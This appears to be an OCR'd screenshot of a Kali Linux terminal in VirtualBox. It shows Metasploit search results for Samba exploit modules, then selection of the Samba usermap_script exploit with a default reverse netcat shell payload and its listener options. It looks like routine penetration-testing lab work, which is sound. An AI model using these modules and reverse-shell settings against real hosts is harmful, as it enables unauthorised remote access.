 kali linux 2025 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 12:29
mudhiraj@kali: ~
Session Actions Edit View Help
58 exploit/osx/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
59 \_ target: Automatic . . . .
60 \_ target: Mac OS X 10.4.x x86 Samba 3.0.10 . . . .
61 \_ target: Mac OS X 10.4.x PPC Samba 3.0.10 . . . .
62 \_ target: DEBUG . . . .
63 exploit/solaris/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
64 \_ target: Solaris 8/9/10 x86 Samba 3.0.21-3.0.24 . . . .
65 \_ target: Solaris 8/9/10 SPARC Samba 3.0.21-3.0.24 . . . .
66 \_ target: DEBUG . . . .
67 auxiliary/dos/samba/read_nttrans_ea_list . normal No Samba read_nttrans_ea_list Integer Overflow
68 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
69 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
70 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
71 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
72 \_ target: Samba 2.2.x - Solaris 9 (sun4u) - Bruteforce . . . .
73 \_ target: Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce . . . .
74 exploit/windows/http/sambar6_search_results 2003-06-21 normal Yes Sambar 6 Search Results Buffer Overflow
75 \_ target: Automatic . . . .
76 \_ target: Windows 2000 . . . .
77 \_ target: Windows XP . . . .
Interact with a module by name or index. For example info 77, use 77 or use exploit/windows/http/sambar6_search_results
After interacting with a module you can manually set a TARGET with set TARGET 'Windows XP'
msf > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(multi/samba/usermap_script) >
Right Ctrl